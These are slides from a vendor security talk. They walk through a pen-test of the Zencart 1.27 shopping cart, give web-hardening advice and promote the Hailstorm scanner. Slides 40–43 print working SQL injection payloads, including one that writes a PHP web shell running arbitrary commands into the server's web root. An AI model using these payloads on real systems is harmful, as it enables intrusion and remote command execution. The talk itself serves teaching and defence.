Zencart is a popular, feature rich, e-commerce framework with features comparable to commercial carts.
This case study will show the significant moments in an 8 hour pen-test of Zencart 1.27.

Slide 37

Security Assessment Process: A Case Study

Slide 38

Security Assessment Process: Key Lessons
From an Process perspective…
Small Vulnerabilities can add up to a total system compromise.
SQL Vulnerabilities aren’t just “database vulnerabilities”.
  Write files to the hard drive
  Execute OS commands.
  Assessment is often a balance between automated and manual techniques
  Specific scenarios; specific tasks

Slide 39

Example: Application Errors
Lack of sufficient input validation and verbose PHP error handling results in Zencart giving us its absolute path
Path disclosure vulnerabilities tell a cracker where
the web application exists relative to the web server,
such as where on the server the application is
installed.

Slide 40
Example: Blind-SQL Injection
Zencart’s verbose SQL Error messages and faulty input validation allows a remote intruder to determine the database structure.
We Inject:
'UNION SELECT 0,0,'3 Blind Mice',0 INTO OUTFILE 'C:/Mice.txt' from admin/*
.
Blind SQL Injection vulnerabilities allow a cracker to determine what database tables exist and the types of permissions associated with those tables.

Slide 41
Example: Blind-SQL Injection
1146 Table ‘mysql.admin’ does not exist
.
It doesn’t really matter what is injected so long as the injection logic can produce an error that allows us to discern true vs. false conditions.

Slide 42






Example: Finishing Move
We now have all we need to compromise the server.
  We know the application’s OS and Installation path, so we don’t have to guess.
  Brute forcing with Blind SQL injection revealed that the database prefixes its tables with zen_, and that the key table is zen_admin.
  At this point in the process we would usually stop (if it were a real engagement)
  But…..

Slide 43
Finishing Move: SQL Disclosure
We now decide to execute some commands on the back-end database. Our goal is create a backdoor into the system.
'UNION SELECT 0,0,'<?php echo “Welcome to PHP Shell.";system($_GET[cmd]);?>',0 INTO OUTFILE 'C:/Documents and Settings/user/ Desktop/PortableWEB/PortableWEB3.2
/program/www/localhost/shell.php' from zen_admin/*
By using ordinary SQL expression logic we can instruct Mysql to create a file of our choosing anywhere on the host OS. We also know exactly where the web root directory is due to the handy application error.

Slide 44

Shell.php

Slide 45
Hardening Web Applications
Pro-Active Security Model
Assess Applications during all phases of the SDLC
Security Requirements in Development cycle.
Minimum Trust Architectures, Secure Designs.
Input Validation is key at all levels of the application.
Do not rely on client-side security measures.

Slide 46
Hardening Web Application Sessions
Verify that inactive Sessions are expired within a set time limit when a user session becomes inactive.
Verify that Session Logout properly tears down a user session, so that Session IDs can not be reused.
Use a Layered-Security model to protect user sessions,
Routinely test your Web Application using a security solution capable of robust session analysis.

Slide 47
Hailstorm Overview
SmartAttack Library provides for robust testing and analysis of Application Security using Stateful Assessment.
Session Management SmartAttacks target a wide-range of Session-Based vulnerabilities.
Session Hijacking
Privilege Escalation
Deep Scanning for all OWASP Injection Flaws
Proactive SmartAttacks to detect features of applications that enable Phishing

Slide 48
Hailstorm Architecture
Decide Traversal Type:
Automated Spider Interactive Traversal
Step Mode
Save
Choose SmartAttack Types:
Drag and Drop
Modify Fault Injection Payloads
Customize injections
Based on Manual Results or Previous Assessment Data.
Save Job for Reuse at a later time:
Repeatability,
Delta Analysis,
Historical Reporting
Perform Wizard Assessment
Baselining
Analyze Assessment Results:
Analyze Attack Vectors
Scenarios for further testing
Generate Report: Executive, Technical, Delta
Evaluate Assessment
Goals:
Export/Share
Traversal or Report.

Slide 49

Hailstorm Architecture
Application Footprinting
Decide Traversal Type:
Automated Spider Interactive Traversal
Wizard Assessment
Save
Automated Spidering involves crawling the entire application, submitting forms, links, and processing pages, logging cookies and query parameters.
If no credentials are supplied, the crawl will reflect the access boundaries of an anonymous internet user.
Interactive Traversal: Use the built in web browser and crawl the application to model application logic of a particular transaction or event. (App Logic)
Save your traversal or spider for later reuse. Can be combined independently with SmartAttacks. (Repeatability).

Slide 50


Hailstorm Architecture
SmartAttacks
Choose SmartAttack Types:
Drag and Drop
Stateful Assessment: Advanced assessment logic that relies on multiple factors for detection. (Javascript Execution Monitoring, DOM Analysis, Volumetric Analysis, Response Comparisons)

Slide 51

Hailstorm Architecture
Optional Steps
Modify Fault Injection Payloads
Customize injections
Based on Manual Results or Previous Assessment Data.
Save Job for Reuse at a later time:
Repeatability,
Delta Analysis,
Historical Reporting
Modify Fault Injectors to use new injection and detection strings.
Create new SmartAttack specific to an application using your customized vulnerability content.
Create a new SmartAttack with customized detection, assign it a higher risk.
Stateful Assessment: Spend far less time verifying results due to stateful mechanisms.
Save your jobs and modified SmartAttacks for later reuse.
Easily Extensible Architecture for adding new attack content and new Smart Attacks

Slide 52

Hailstorm Architecture
Reporting
Generate Reports of different detail types
Right Click to exclude results from reporting.
Manage Regulatory Compliance
Export results in a wide-variety of formats.
Dashboard Reporting for assessment tracking
Historical Reporting
Due to saved Jobs, you can re-run particular assessments at a later date and guarantee the same coverage as in the previous assessment (Repeatability)
Generate Report: Executive, Technical, Delta
Evaluate Assessment
Goals:
Export/Share
Traversal or Report.

Slide 53




Stateful Assessment: Example XSS
Hailstorm
Injection Point (prior to authentication)
Database
(Persistent Storage occurs)
Detection: Script Executes
Admin (after authentication)
Stateful Assessment
Multi-factored detection mechanisms
XSS, SQL Injection, Response Splitting, Session Hijacking, Privilege Escalation, and others.
Script executes here, 50 pages later.

Slide 54
Thank you for your time!
Q & A
Tom Stracener
Cenzic Inc.
Securing enterprise applications in a stateful way
For more info: Request@cenzic.com or
1-866-4-CENZIC (1-866-423-6942)

